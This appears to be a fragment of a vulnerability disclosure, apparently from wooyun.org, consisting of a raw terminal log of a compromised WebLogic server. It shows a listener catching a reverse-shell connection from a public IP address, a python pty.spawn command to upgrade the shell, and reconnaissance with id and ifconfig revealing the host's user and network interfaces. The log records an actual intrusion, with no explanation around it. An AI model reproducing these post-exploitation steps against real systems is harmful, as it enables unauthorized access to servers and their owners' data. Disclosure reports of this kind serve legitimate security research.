 connect to [ ] from (UNKNOWN) [219.128.250.186] 43881: NO_DATA
python -c 'import pty;pty.spawn("/bin/sh")'
sh-4.1$ id
id
uid=501(weblogic) gid=501(bea) groups=501(bea)
sh-4.1$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 40:F2:E9:28:9A:F2
inet addr:192.168.200.1 Bcast:192.168.200.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:274109782 errors:0 dropped:0 overruns:0 frame:0
TX packets:327233025 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:55007710937 (51.2 GiB) TX bytes:201040087470 (187.2 GiB)
Memory:c4580000-c45a0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:187049160 errors:0 dropped:0 overruns:0 frame:0
TX packets:187049160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:57722976185 (53.7 GiB) TX bytes:57722976185 (53.7 GiB)
usb0 Link encap:Ethernet HWaddr 42:F2:E9:28:9A:F1
inet addr:169.254.95.120 Bcast:169.254.95.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:402813 errors:0 dropped:0 overruns:0 frame:0
TX packets:46665 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32891588 (31.3 MiB) TX bytes:3192630 (3.0 MiB)
www.wooyun.org
sh-4.1$ _